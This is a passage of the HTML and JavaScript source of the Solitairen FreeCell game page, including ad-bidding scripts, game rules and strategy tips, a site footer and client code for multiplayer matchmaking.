                        </div>
                    </div>
                    <div class="container" style="padding-right: 40px; padding-bottom: 10px;">
                        <div class='start-new-game bottomButton' onclick="sendEventGtag('solitaire_newgame'); newGame()">Play Single Player</div>
                        <div id="matchmaking-button " class='bottomButton-hint' onclick="showMultiplayer()">Play Multiplayer</div>
                    </div>
                </div>

                <div id="match-info" hidden>
                    <p id="match-id"></p>
                    <p id="opponent-player-id"></p>
                    <p id="opponent-player-name"></p>
                    <p id="opponent-player-moves"></p>
                </div>

                <div id="backCardsModal" class="modal">
                    <span class="close" onclick="closeModal('backCardsModal')">&times;</span>
                    <div class="row mt-5 ">
                        <div class="col-3 ml-4 card-back-size" onclick="setNewBackCard('rhombus_blue');">
                            <img src="/rideordie/solitaire/images/backs/146x198/rhombus_blue.webp" loading="lazy" alt="Red Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 ml-4 card-back-size" onclick="setNewBackCard('card-back-2');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-2.webp" loading="lazy" alt="Green Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 ml-4 card-back-size" onclick="setNewBackCard('card-back-3');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-3.webp" loading="lazy" alt="Blue Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 ml-4 card-back-size" onclick="setNewBackCard('card-back-4');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-4.webp" loading="lazy" alt="Brown Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-5');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-5.webp" loading="lazy" alt="Dark Red Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-6');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-6.webp" loading="lazy" alt="Classic Red Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-7');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-7.webp" loading="lazy" alt="Classic Blue Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-8');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-8.webp" loading="lazy" alt="Yellow Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-9');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-9.webp" loading="lazy" alt="Blue with Yellow Frame Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-10');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-10.webp" loading="lazy" alt="Red with Yellow Frame Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-11');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-11.webp" loading="lazy" alt="Blue Suits Card Back" class="img-fluid img-modal" />
                        </div>
                        <div class="col-3 pt-4 ml-4 card-back-size" onclick="setNewBackCard('card-back-12');">
                            <img src="/rideordie/solitaire/images/backs/146x198/card-back-12.webp" loading="lazy" alt="Red Circles Card Back" class="img-fluid img-modal" />
                        </div>
                    </div>
                </div>
                <div id="faceCardsModal" class="modal">
                    <span class="close" onclick="closeModal('faceCardsModal')">&times;</span>
                    <div class="row mt-5 modal-size">
                        <div class="col-4 pt-4 ml-4 card-back-size" onclick="setNewFaceCard('Modern')">
                            <img src="/rideordie/solitaire/images/cards/thumbnails/modern.webp" loading="lazy" alt="Modern" class="img-fluid" />
                        </div>
                        <div class="col-4 pt-4 ml-4 card-back-size" onclick="setNewFaceCard('Caricatures');">
                            <img src="/rideordie/solitaire/images/cards/thumbnails/caricatures.webp" loading="lazy" alt="Caricatures" class="img-fluid" />
                        </div>
                        <div class="col-4 pt-4 ml-4 card-back-size" onclick="setNewFaceCard('Puppies');">
                            <img src="/rideordie/solitaire/images/cards/thumbnails/puppies.webp" loading="lazy" alt="Puppies" class="img-fluid" />
                        </div>
                        <div class="col-4 pt-4 ml-4 card-back-size" onclick="setNewFaceCard('Flowers');">
                            <img src="/rideordie/solitaire/images/cards/thumbnails/flowers.webp" loading="lazy" alt="Flowers" class="img-fluid" />
                        </div>
                        <div class="col-4 pt-4 ml-4 card-back-size" onclick="setNewFaceCard('Classic');">
                            <img src="/rideordie/solitaire/images/cards/thumbnails/classic.webp" loading="lazy" alt="Classic" class="img-fluid" />
                        </div>
                        <div class="col-4 pt-4 ml-4 card-back-size" onclick="setNewFaceCard('Kittens');">
                            <img src="/rideordie/solitaire/images/cards/thumbnails/kittens.webp" loading="lazy" alt="Kittens" class="img-fluid" />
                        </div>
                    </div>
                </div>
            </div>

            <noscript>
                <div style='background:red;color:white;'>
                    You need to enable JavaScript to play this game!
                </div>
            </noscript>

        </div>
        

    <div class="side-view">
                <div style="overflow-y: hidden; width: 300px !important">
                        <script async src="/a5c51a2a-e9e7-49a8-bbee-ff6917258ca9.js"></script>
                        <script>
    setTimeout(() => {
        var gpt = document.createElement('script');
        gpt.src = "https://securepubads.g.doubleclick.net/tag/js/gpt.js";
        gpt.async = true;
        gpt.crossOrigin = "anonymous";
        document.head.appendChild(gpt);
        var prebid = document.createElement('script');
        prebid.src = "/prebid10.20.0.js?v=98765432";
        prebid.async = true;
        document.head.appendChild(prebid);
    }, 10000)

    window.googletag = window.googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.pbjs = window.pbjs || { que: [] };

    var adSlots = [
        {
            slotName: '/22991310894/solitairen-banner-1',
            divId: 'div-gpt-ad-1766133592585-0',
            sizes: [[300, 250], [300, 75], [300, 100], [250, 250], [300, 50]]
        },
        {
            slotName: '/22991310894/solitairen-banner-2',
            divId: 'div-gpt-ad-1766133582544-0',
            sizes: [[300, 250], [300, 75], [300, 100], [250, 250], [300, 50]]
        },
        {
            slotName: '/22991310894/solitairen-banner-3',
            divId: 'div-gpt-ad-1766133572095-0',
            sizes: [[300, 250], [300, 75], [300, 100], [250, 250], [300, 50]]
        }
    ];

    const commonBids = [
        {
            bidder: 'oms',
            params: { publisherId: '21311' }
        },
        {
            bidder: 'rtbstack',
            params: { tagId: '22222' }
        },
        {
            bidder: 'copper6ssp',
            params: { placementId: '299' }
        },
        {
            bidder: 'programmaticX',
            params: {
                cId: '6941bf5529bf6007a57bf3df',
                pId: '87ac37v189832w0572283vi3',
            }
        },
        {
            bidder: "adipolo",
            params: {
                env: "adipolo",
                pid: "95248e46-178a-4050-9d4c-8a9f2c3b03e7"
            }
        },
        {
            bidder: "cpmstar",
            params: {
                placementId: 91381
            }
        },
        {
            bidder: "waardex_ak",
            params: {
                host: "cpm.aserve1.net",
                zoneId: 319483
            }
        },
        {
            bidder: "richaudience",
            params: {
                pid: "PYr4U52E6a",
                supplyType: "site"
            }
        },
        {
            bidder: "rise",
            params: {
                org: "6329e72c3bcb720001a955de",
                currency: "USD"
            }
        },
        {
            bidder: "minutemedia",
            params: {
                org: "01kevwdrg0ar",
            }
        },
        // {
        //     bidder: "medianet",
        //     params: {
        //         cid: "8CUQWX43D",
        //         crid: 938687138
        //     }
        // },
        {
            bidder: "onetag",
            params: {
                pubId: "642455ab8f71fec",
            }
        },
        {
            bidder: "rubicon",
            params: {
                accountId: 17262,
                siteId: 580986,
                zoneId: 4016225
            }
        },
        // {
        //     bidder: "sharethrough",
        //     params: {
        //         pkey: "8cGuHtXEbs9q7w2Nc3KNm9AU",
        //     }
        // },
        // {
        //     bidder: "amx",
        //     params: {
        //         tagId: "YWRhcGV4Lmlv",
        //     }
        // },
    ];

    googletag.cmd.push(function() {
        googletag.pubads().disableInitialLoad();

        adSlots.forEach(function(slot) {
            var currentAdSlot = googletag.defineSlot(slot.slotName, slot.sizes, slot.divId)
                .addService(googletag.pubads());
            currentAdSlot.setTargeting('pvid', 'display');
            currentAdSlot.setTargeting('enable_outstream', 'true');
            currentAdSlot.setTargeting('ad_position', 'atf');
            currentAdSlot.setTargeting('ad_format', 'in_banner_video');
            currentAdSlot.setTargeting('path', window.location.pathname);
        });

        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
    });

    googletag.cmd.push(function() {
        adSlots.forEach(function(slot) {
            googletag.display(slot.divId);
        });
    });

    pbjs.que.push(function () {
        pbjs.setConfig({
            consentManagement: {
                gdpr: { cmpApi: 'iab', timeout: 8000, defaultGdprScope: false },
                usp:  { cmpApi: 'iab', timeout: 8000 },
                gpp:  { cmpApi: 'iab', timeout: 8000, mspa: { sids: [8,9,10,11,12] } }
            },
            userSync: {
                userIds: [{ name: 'sharedId', storage: { name: '_sharedID', type: 'cookie', expires: 30 } }],
                filterSettings: { iframe: { bidders: '*', filter: 'include' } }
            },
            gptPreAuction: { enabled: true, useDefaultPreAuction: true },
            ortb2: { site: { domain: 'solitairen.com', page: location.href } },
            enableTIDs: true,
            enableSendAllBids: false,
            useBidCache: true,
            priceGranularity: {
                buckets: [{ min: 0, max: 20, increment: 0.01 }]
            },
            bidderTimeout: 2400,
            timeoutBuffer: 300,
            gvlMapping: { 'rtbstack': 511 }
        });

        const adUnits = adSlots.map(slot => ({
            code: slot.divId,
            mediaTypes: { banner: { sizes: slot.sizes } },
            bids: commonBids
        }));

        pbjs.setBidderConfig({
            bidders: ['rtbstack'],
            config: {
                bidderURL: 'https://solitairen.eu-adx-admixer.rtb-stack.com/prebid?client=c4527281-5aa5-4c8e-bc53-a80bb3f99470&endpoint=582&ssp=234'
            }
        });

        pbjs.addAdUnits(adUnits);

        setTimeout(() => {
            requestBidsForAll();
            setInterval(requestBidsForAll, 30000);
        }, 1000);

        function requestBidsForAll() {
            pbjs.requestBids({
                timeout: 2400,
                bidsBackHandler: function () {
                    pbjs.setTargetingForGPTAsync();
                    googletag.cmd.push(() => googletag.pubads().refresh());
                }
            });
        }
    });
</script>
                        <div style="overflow-y: hidden; width: 300px !important; height: 190px">
                            <div id="video-ad">
                                <script>
                                    window.addEventListener('load', function () {
                                    setTimeout(function () {
                                    var script = document.createElement('script');
                                    script.src = "https://cdn.jwplayer.com/v2/sites/1DlG4otT/placements/2oS8KK18/embed.js";
                                    //script.src = "https://cdn.jwplayer.com/v2/sites/1DlG4otT/placements/lvxjwHlk/embed.js";
                                    script.async = true;
                                    script.crossOrigin = "anonymous";
                                    var container = document.getElementById('video-ad');
                                    if (container) {
                                        container.appendChild(script);
                                        console.log('JW Player script loaded into #video-ad after 20 seconds');
                                    } else {
                                        console.warn('No #video-ad div found');
                                    }

                                    const SESSION_TIMEOUT_MIN = 60;
                                    const now = Date.now();
                                    const storageKeySessionId = "fm_session_id";
                                    const storageKeyLastActivity = "fm_last_activity";
                                    let sessionId = localStorage.getItem(storageKeySessionId);
                                    let lastActivity = parseInt(localStorage.getItem(storageKeyLastActivity), 10);
                                    const isExpired =
                                    !lastActivity ||
                                    (now - lastActivity) > SESSION_TIMEOUT_MIN * 60 * 1000;
                                    if (!sessionId || isExpired) {
                                    sessionId = crypto.randomUUID();
                                    localStorage.setItem(storageKeySessionId, sessionId);
                                    }
                                    localStorage.setItem(storageKeyLastActivity, now.toString());
                                    window.fmSession = {
                                    sessionId,
                                    isNewSession: isExpired,
                                    lastActivity
                                    };

                                    const placementId = '2oS8KK18';
                                    const jwDataStore = window.jwDataStore || { custom: {} };
                                    jwDataStore.custom[placementId] = {
                                    cnx_custom_param_1: window.location.pathname,
                                    cnx_custom_param_2: window.fmSession.sessionId,
                                    };
                                    window.jwDataStore = jwDataStore
                                    }, 8000);
                                    });
                                </script>
                            </div>
                        </div>
                        <div id='div-gpt-ad-1766133592585-0' style='width: 300px; height: 250px;'>
                            <script>
                                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1766133592585-0'); });
                            </script>
                        </div>
                        <div id='div-gpt-ad-1766133582544-0' style='width: 300px; height: 250px; margin-top: 7px'>
                            <script>
                                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1766133582544-0'); });
                            </script>
                        </div>
                        <div id='div-gpt-ad-1766133572095-0' style='width: 300px; height: 250px; margin-top: 7px'>
                            <script>
                                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1766133572095-0'); });
                            </script>
                        </div>
                </div>
    </div>
    <div class="full-view">
    </div>

    </div>
    <div class="video-ad-bottom">
    </div>
</div>

<div class="below-game">
    <div class="container mt-5 game-content-view">
        <div>
            <a href="https://apps.microsoft.com/detail/9NXKTH16TK3R" target="_blank"><img src="/img/social-media/microsoft-store-solitairen-logo.webp" loading="lazy" alt="Freecell Solitairen Game Microsoft Store" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:119px; height:40px;" /></a>
            <a href="https://play.google.com/store/apps/details?id=com.solitairen.solitaireonlinecardgames" target="_blank"><img src="/img/social-media/google-play-solitairen-logo.webp" loading="lazy" alt="Freecell Solitairen Google Play" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:119px; height:40px;" /></a>
        </div>
        <h1 class="mb-4">Play FreeCell Free Online</h1>
        <section id="game-description">
            <p>Start playing many free FreeCell online games. No registration and no download is required. You can play on desktop and also on your mobile phone.</p>
            <p>You can also check out some of the other free games we have, including <a href="https://solitairen.com" alt="Solitaire Free Online" title="Solitaire Free Online" style="text-decoration:none" target="_self">Solitaire</a>, <a href="https://solitairen.com/solitaire-draw-3" alt="Solitaire Turn 3" title="Solitaire Turn 3" style="text-decoration:none" target="_self">Solitaire Turn 3</a>, <a href="https://solitairen.com/spider-solitaire" alt="Spider Solitaire" title="Spider Solitaire" style="text-decoration:none" target="_self">Spider Solitaire</a>, <a href="https://solitairen.com/hearts" alt="Hearts Free Online" title="Hearts Free Online" style="text-decoration:none" target="_self">Hearts</a>, <a href="https://solitairen.com/spades" alt="Spades Online" title="Spades Online" style="text-decoration:none" target="_self">Spades</a> or <a href="https://solitairen.com/mahjong" alt="Mahjong Game" title="Mahjong Game" style="text-decoration:none" target="_self">Mahjong</a>.</p>
            <h2>Game Description</h2>
            <div>
                <p>FreeCell Solitaire Online is a challenging and strategic card game that is played with a standard 52-card deck. The goal of the game is to move all of the cards from the tableau to the four foundation piles, in order from ace to king. Players can move cards in a number of ways, including:</p>
                <ul>
                    <li>Moving a single card from one tableau pile to another</li>
                    <li>Moving a group of cards from one tableau pile to another, as long as the cards are in descending order by suit</li>
                    <li>Moving a card from a tableau pile to a foundation pile, as long as the card is the next in the sequence (ace to king)</li>
                    <li>Moving a card from a tableau pile to one of the four free cells</li>
                    <li>Moving a card from a free cell to a tableau pile</li>
                </ul>
                <p>The game is won when all of the cards have been moved to the foundation piles.</p>
            </div>
        </section>

        <section>
            <img src="/img/index/how-to-play-freecell-solitaire-1.webp" alt="Start freecell game" class="img-fluid solitairen-border pb-5" width="1200" height="619" loading="lazy" />
        </section>

        <!-- Game Rules -->
        <section id="game-rules">
            <h2>Rules of FreeCell Free Online</h2>
            <div>
                <p>In FreeCell Online, there are three main areas where cards are placed: the free cells, the foundation, and the tableau.</p>
                <ul>
                    <li><strong>Free Cells:</strong> There are four free cells at the top of the game board. These cells can be used to temporarily store cards. Cards can be moved from the tableau piles to the free cells, and from the free cells to the tableau piles or to the foundation piles.</li>
                    <li><strong>Foundation:</strong> There are four foundation piles at the top right of the game board. These piles are used to build up the cards in ascending order by suit, starting with the ace. Only the aces can be placed in the foundation piles at first. Once an ace has been placed in a foundation pile, the next card in the sequence can be placed on top of it.</li>
                    <li>
                        <strong>Tableau:</strong> There are eight tableau piles in the middle of the game board. These piles are used to build down the cards in descending order by alternating colors. All cards are with face up. Cards can be moved from one tableau pile to another, as long as the cards are in descending order by alternating colors. Cards can also be moved from the tableau piles to the free cells or to the foundation piles.
                        <img src="/img/index/how-to-play-freecell-solitaire-2.webp" alt="Free Cells, Foundation, Tableau in freecell" class="img-fluid solitairen-border pt-3 pb-3" width="1200" height="619" loading="lazy" />
                    </li>
                </ul>
                <p>FreeCell Solitaire Online offers a challenging card game experience. Follow these steps to play:</p>
                <ul>
                    <li>
                        Eight columns of cards are dealt, each containing face-up cards on the tableau.
                        <img src="/img/index/how-to-play-freecell-solitaire-3.webp" alt="Cards are dealt in freecell" class="img-fluid solitairen-border pt-3 pb-4" width="1200" height="619" loading="lazy" />
                    </li>
                    <li>
                        Arrange cards in descending order on the tableau, alternating colors (e.g., black 9 can be placed on a red 10).
                        <img src="/img/index/how-to-play-freecell-solitaire-4.webp" alt="Arrange cards in freecell" class="img-fluid solitairen-border pt-3 pb-4" width="1200" height="619" loading="lazy" />
                    </li>
                    <li>
                        Use empty tableau columns and free cells strategically to create sequences and make room for more moves.
                        <img src="/img/index/how-to-play-freecell-solitaire-5.webp" alt="Use Free Cells in freecell" class="img-fluid solitairen-border pt-3 pb-4" width="1200" height="619" loading="lazy" />
                    </li>
                    <li>
                        Win the game by successfully moving all cards to the foundation piles in ascending order by suit.
                        <img src="/img/index/how-to-play-freecell-solitaire-6.webp" alt="All cards are up in freecell" class="img-fluid solitairen-border pt-3 pb-4" width="1200" height="619" loading="lazy" />
                    </li>
                </ul>
            </div>
        </section>
        <section>
            <h2>More Games</h2>
            <div>
                <p>There are many Solitaire patience games available. Check out some of them:</p>
                <ul style="list-style-type: none">
                    <li style="text-align: center;">
                        <a href="https://solitairen.com/spider-solitaire-2-suits" target="_self"><img src="/img/index/play-spider-solitaire-2-suits.webp" loading="lazy" alt="Spider Solitaire (2 Suits) Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>
                        <a href="https://solitairen.com/spider-solitaire-4-suits" target="_self"><img src="/img/index/play-spider-solitaire-4-suits.webp" loading="lazy" alt="Spider Solitaire (4 Suits) Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>
                        <a href="https://solitairen.com/pyramid-solitaire" target="_self"><img src="/img/index/play-pyramid-solitaire-free.webp" loading="lazy" alt="Pyramid Solitaire Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>
                    </li>
                    <li style="text-align: center;">
                        <a href="https://solitairen.com/tripeaks-solitaire" target="_self"><img src="/img/index/play-tripeaks-solitaire-free.webp" loading="lazy" alt="TriPeaks Solitaire Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>
                        <a href="https://solitairen.com/yukon-solitaire" target="_self"><img src="/img/index/play-yukon-solitaire.webp" loading="lazy" alt="Yukon Solitaire Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>
                        <a href="https://solitairen.com/fortythieves-solitaire" target="_self"><img src="/img/index/play-forty-thives-solitaire.webp" loading="lazy" alt="Forty Thieves Solitaire Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>
                        <a href="https://solitairen.com/golf-solitaire" target="_self"><img src="/img/index/play-golf-solitaire-free.webp" loading="lazy" alt="Golf Solitaire Free & Online" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:180px; height:69px;" /></a>

                    </li>
                </ul>
            </div>
        </section>
        <section class="mb-4">
            <h2>How to Play FreeCell Online Video</h2>
            <div>
                <p>You can watch our video to understand the rules of the game and explore all options we offer like Undo, Hint, Change Card Back and many more.</p>
                <lite-youtube videoid="L8g9MkBaSFk">
                    <a class="lite-youtube-fallback" href="https://youtu.be/L8g9MkBaSFk">Watch on YouTube: "How to play FreeCell Solitaire Free Online?"</a>
                </lite-youtube>
            </div>
        </section>
        <section>
            <h2>Strategies for playing FreeCell Free Online</h2>
            <div>
                <p>Here are some strategies for playing FreeCell Online:</p>
                <ul>
                    <li>
                        <strong>Evaluate the tableau.</strong> Before you make any moves, take a good look at the tableau and assess your options. Where are the Aces? Are there any long sequences of cards that you can move? Are there any cards that are blocking your progress?
                    </li>
                    <li>
                        <strong>Plan multiple moves ahead.</strong> Don't just make the first move that comes to mind. Think about where you want to move the cards in the long run. This will help you avoid getting stuck.
                    </li>
                    <li>
                        <strong>Free up aces early in the game.</strong> Aces are the most important cards in FreeCell, so it's important to free them up as early as possible. This will give you more options for moving cards around.
                    </li>
                    <li>
                        <strong>Carefully establish foundation piles.</strong> Once you have freed up some aces, start moving them to the foundation piles. This will help you reduce the number of cards on the tableau and make it easier to win the game.
                    </li>
                    <li>
                        <strong>Use free cells only when you cannot make any other moves.</strong>Free cells are a valuable resource, so don't use them unless you absolutely have to. They can be used to store cards that are blocking your progress or to temporarily hold cards that you need to move later.
                    </li>
                    <li>
                        <strong>Try to create empty columns.</strong> Empty columns are just as valuable as free cells. They can be used to store cards that are blocking your progress or to help you make long sequences of moves.
                    </li>
                </ul>
                <p>If you want more <a href="https://solitairen.com/Blog/freecell-solitaire" style="color:#0000FF; text-decoration:none" target="_self">Check out our Strategies</a>.</p>
            </div>
        </section>
        <hr />
    </div>

</div>




            <div id='feedback-dialog-solitairen' hidden>
                <div style="padding-top: 20px;">
                    <h4>Thank you for choosing Solitairen!</h4>
                </div>
                <div>
                    <h5>
                        We will be happy, if we get some feedback from you how to improve our platform!
                    </h5>
                </div>
                <div class="container" style="padding-bottom: 5px">
                    <textarea id="text-submit" style="width: 90%" rows="3" cols="60" placeholder="Type your feedback here...">
                        </textarea>
                </div>
                <div class='bottomButton-hint' style="width: 50%; margin: auto" onclick="submitFeedback()">Submit</div>
                <div class='bottomButton' style="width: 50%; margin: auto;padding-bottom: 25px" onclick="closeFeedback()">Cancel</div>
            </div>
        </main>
    </div>

    <footer class="solitairen-border">
        <section class="footer-area">
            <div class="footer-area container">
                <div class="row d-flex justify-content-between">
                    <div class="col-sm-2 pt-3">
                        <div class="footer-widget">
                            <div class="footer-widget-title">
                                <a href="/Blog?page=1" onclick="clearStorage('')" target="_top" title="Blog" class="text-center">Blog</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-2 pt-3">
                        <div class="footer-widget">
                            <div class="footer-widget-title">
                                <a href="/Leaderboard" onclick="clearStorage('')" target="_top" title="Leaderboard" class="text-center">Leaderboard</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-2 pt-3">
                        <div class="footer-widget">
                            <div class="footer-widget-title">
                                <a href="/pages/privacy-policy" title="Privacy" onclick="clearStorage('')" target="_top" class="text-center">Privacy Policy</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-2 pt-3">
                        <div class="footer-widget">
                            <div class="footer-widget-title">
                                <a href="/terms-and-conditions" title="Terms and Conditions" onclick="clearStorage('')" target="_top" class="text-center">Terms and Conditions</a>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-2 pt-3">
                        <div class="footer-widget">
                            <div class="footer-widget-title">
                                <a href="/about-us" title="About Us" onclick="clearStorage('')" target="_top" class="text-center">About Us</a>
                            </div>
                        </div>
                    </div>
                    <div class="social-media pt-5" style="text-align: center;">
                        <a href="https://www.facebook.com/solitairengames" target="_blank"><img src="/img/social-media/facebook.webp" loading="lazy" alt="Facebook Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:40px; height:40px;" /></a>
                        <a href="https://twitter.com/solitairengames" target="_blank"><img src="/img/social-media/twitter-x.webp" loading="lazy" alt="Twitter X Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:40px; height:40px;" /></a>
                        <a href="https://www.tiktok.com/@solitairengames" target="_blank"><img src="/img/social-media/tiktok.webp" loading="lazy" alt="TikTok Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:40px; height:40px;" /></a>
                        <a href="https://www.youtube.com/@solitairen" target="_blank"><img src="/img/social-media/youtube.webp" loading="lazy" alt="YouTube Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:40px; height:40px;" /></a>
                        <a aria-label="RSS" target="_blank" href="/Rss/Blog"><img src="/img/social-media/rss.webp" loading="lazy" alt="RSS Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:40px; height:40px;" /></a>
                        <a href="https://apps.microsoft.com/search/publisher?name=Solitairen&hl=en-us&gl=US" target="_blank"><img src="/img/social-media/microsoft-store-solitairen-logo.webp" loading="lazy" alt="Microsoft Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:119px; height:40px;" /></a>
                        <a href="https://play.google.com/store/apps/details?id=com.solitairen.solitaireonlinecardgames" target="_blank"><img src="/img/social-media/google-play-solitairen-logo.webp" loading="lazy" alt="Google Play Solitairen" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:119px; height:40px;" /></a>
                        <a href="javascript:googlefc.callbackQueue.push(googlefc.showRevocationMessage)" target="_blank"><img src="/img/pubmonetize-cmp-logo.webp" loading="lazy" alt="Manage Preferences" class="img-fluid solitairen-border mt-3 mb-4 mx-2" style="width:40px; height:40px;" /></a>
                    </div>
                    <div class="row spacing-top-40">
                        <p>Copyrighted by <a href="https://solitairen.com" title="Home" target="_top">Solitairen</a> | All Rights Reserved</p>
                    </div>
                    <div class="row">
                        <p>If you have any questions, please do not hestitate to contact us: <a title="contacts@solitairen.com" href="mailto:contacts@solitairen.com">contacts@solitairen.com</a></p>
                    </div>
                </div>
            </div>
        </section>
        
    </footer>

            <script type="text/javascript">
                Object.keys(localStorage).forEach(key => {
                    if (key.toString().includes('solitairen') && !key.toString().includes("gameWinCount")) {
                        localStorage.removeItem(key);
                    }
                });
                global_game_name = "klondike-1";
            </script>
                <script type="text/javascript">
                    global_game_name = "freecell-freecell";
                </script>


    <script src="/rideordie/lib/bootstrap/dist/js/bootstrap.js?v=1"></script>
    <script type="text/javascript" src="/rideordie/js/coloris.js?v=1"></script>

    <script src="/rideordie/js/solitairen.js?v=3"></script>
    <script>
        function updateDropdown() {
            sendEventGtag('view-all-games');
            if ($('.dropdown-content-all').css('display') === 'block') {
                $('.dropdown-content-all').css('display', 'none');
            } else {
                $('.dropdown-content-all').css('display', 'block');
            }
        }

        $(document).ready(function () {
            function solitairexClick() {
                sendEventGtag('solitairex_click');
            }

            setTimeout(() => {
                $('#specialNav').removeAttr('hidden');
            }, 120000);

            $('a').click(function () {
                window.onbeforeunload = null;
            });

            $('#draw3,#draw2,#draw4, #draw1').click(function () {
                window.onbeforeunload = null;
            });

            $('.card-back-size').click(function () {
                window.onbeforeunload = null;
            });

            $('#wrapper > div.game-container.ui-mobile-viewport.ui-overlay-a > div.ui-loader.ui-corner-all.ui-body-a.ui-loader-default')
                .remove();

            setInterval(() => {
                sendEventGtag('gam_ad_served');
            }, 30000);
        });

        function submitFeedback() {
            $.post("Feedback", {
                text: $('#text-submit').val()
            })
            localStorage.setItem('feedback', 1);
            $('#feedback-dialog-solitairen').attr("hidden", true);
        }

        function closeFeedback() {
            $('#feedback-dialog-solitairen').attr("hidden", true);
            localStorage.setItem('feedback', 0);
            sendEventGtag('cancel-feedback');
        }
    </script>
    <script>
        function clearStorage(id) {

            Object.keys(localStorage).forEach(key => {
                if (key.toString().includes('solitairen') && !key.toString().includes("gameWinCount")) {
                    localStorage.removeItem(key);
                }
            });
            global_game_name = id;
        }

        function mobileHeader() {
            var x = document.getElementById("myLinks");
            if (x.style.display === "block") {
                x.style.display = "none";
            } else {
                x.style.display = "block";
            }
        }
    </script>
    
    <script type="text/javascript">
        var intervalId;
        var timeoutId;
        var opponentPlayerName;
        var opponentPlayerUserId;
        var opponentTotalMoves;
        var matchmakingId;
        const wins = [];

        function showMultiplayer() {
            hideItWin();
            sendEventGtag('show-multiplayer');
            var attr = $('#oponnent-moves').attr('hidden');

            if (attr === 'hidden') {
                $("#match-id").text('');
                $('#playMultiplayer').attr('hidden', true);
                $('#findOpponent').removeAttr('hidden');
                $('#oponnent-moves-count').empty().text('0');
                clearInterval(intervalId);
                clearTimeout(timeoutId);

                intervalId = 0;
                timeoutId = 0;
                opponentPlayerName = '';
                opponentPlayerUserId = '';
                opponentTotalMoves = '';
                matchmakingId = '';

                $('#matchmaking-dialog-solitairen').removeAttr('hidden');
                $('#matchmaking-lost-dialog-solitairen').attr('hidden', true);
                $('#matchmaking-title').text('Play Multiplayer');
                $('#matchmaking-second-title').html('Click <b>Find Opponent</b> to search for a player');
            }
        }

        function findOpponent() {
            $('#matchmaking-second-title').empty();
            $('#matchmaking-second-title').html('Looking for opponent...');
            $('#findOpponent').attr('hidden', true);

            setTimeout(() => {
                $.get("/FindPlayer?game=freecell", function (data) {
                    opponentPlayerName = data.displayName;
                    opponentTotalMoves = data.moves;
                    opponentPlayerUserId = data.userId;

                    $('#matchmaking-second-title').empty();
                    $('#matchmaking-second-title').html(`<b>${opponentPlayerName}</b> is ready to play against you! <br> Duel starts in 2 seconds!`);
                    $('#playMultiplayer').removeAttr('hidden');

                    $('#opponent-player-name').empty().text(opponentPlayerName);
                    $('#opponent-moves-display-name').empty().text(opponentPlayerName);
                });

                setTimeout(() => {
                    playMultiplayer();
                }, 1500);
            }, 2000);
        }

        function closeMatchmakingModal() {
            $('#matchmaking-dialog-solitairen').attr('hidden', true);
        }

        function playMultiplayer() {
            sendEventGtag('play-multiplayer');
            $('#opponent-moves-display-name').empty().text(opponentPlayerName);
            $('#oponnent-moves').removeAttr('hidden');
            $('#matchmaking-dialog-solitairen').attr('hidden', true);
            $('#oponnent-moves-count').empty().text('0');
            $('#new-game-end-no-moves').click();

            $.post("/CreateMatchmaking", { Game: 'freecell', OpponentPlayerUserId: opponentPlayerUserId, OpponentPlayerMoves: opponentTotalMoves })
                .done(function (data) {
                    matchmakingId = data.matchId;

                    $('#match-id').empty().text(matchmakingId);
